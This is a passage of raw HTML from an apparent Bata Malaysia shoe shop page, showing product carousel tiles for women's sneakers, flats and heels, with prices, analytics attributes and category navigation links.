<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_5282875">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_5282875">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_5282875"
        data-analytics-product-id="521D_2024_5282875"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html"
        aria-labelledby="brand-521D_2024_5282875 product-521D_2024_5282875-name product-521D_2024_5282875-price">
        <div class="cc-tile-product-name" id="product-521D_2024_5282875-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_5282875-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_5282875"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2024_5282875"
    data-dimension1="521D_065288753609W"
    data-dimension2="5282875"
    data-dimension3="521D_2024_5282875"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Unleash your potential with the POWER WOMEN SNEAKERS, designed for the active woman who values both style and performance. These ladies' athletic shoes feature a breathable knit upper and a comfortable mesh lining, ensuring your feet stay cool and dry during long walks. The lightweight Eva outsole provides exceptional cushioning and support, making every step feel effortless. Elevate your walking experience with sneakers that blend functionality with a chic aesthetic, perfect for any casual outing or workout."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065288753609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/shoes/" data-menu-index="2" data-menu-selection="Women's Shoes" aria-label="Women's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Women's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sport-shoes/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/ballerina/" aria-label="Ballerina">
                <span class="cc-menu__thirdLevel__title">Ballerina</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/mules/" aria-label="Mules">
                <span class="cc-menu__thirdLevel__title">Mules</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_6116477">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_6116477">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_6116477"
        data-analytics-product-id="521D_2017_6116477"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html"
        aria-labelledby="brand-521D_2017_6116477 product-521D_2017_6116477-name product-521D_2017_6116477-price">
        <div class="cc-tile-product-name" id="product-521D_2017_6116477-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_6116477-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_6116477"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2017_6116477"
    data-dimension1="521D_106114771115W"
    data-dimension2="6116477"
    data-dimension3="521D_2017_6116477"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;For instant comfort that is long-lasting the instant you put them on, choose our &lt;b&gt;Wellness Collection&lt;/b&gt; footwear with foot-nourishing features that keep on giving the further ahead you go in them. Steady, everyday movement around the office is assured with its &lt;b&gt;Contoured Midsole&lt;/b&gt; design for these classic dress shoes in polished hues that you&rsquo;ll definitely want a second pair of.&lt;br&gt;&lt;br&gt;&lt;b&gt;Contoured Midsole&lt;/b&gt;&lt;br&gt;Shaped to match the natural contours of the foot, providing a stable base and good support to keep the feet steady.&lt;br&gt;&lt;br&gt;Long Lasting Cushioning For Instant Comfort &lt;br&gt;Padded with soft, dense cushioning provides instant and sustained comfort to those who spend a lot of time on their feet.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106114771115W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_6116131">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_6116131">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_6116131"
        data-analytics-product-id="521D_2016_6116131"
        href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html"
        aria-labelledby="brand-521D_2016_6116131 product-521D_2016_6116131-name product-521D_2016_6116131-price">
        <div class="cc-tile-product-name" id="product-521D_2016_6116131-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_6116131-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2016_6116131"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2016_6116131"
    data-dimension1="521D_016111311101W"
    data-dimension2="6116131"
    data-dimension3="521D_2016_6116131"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Heels"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_016111311101W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_5016397">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
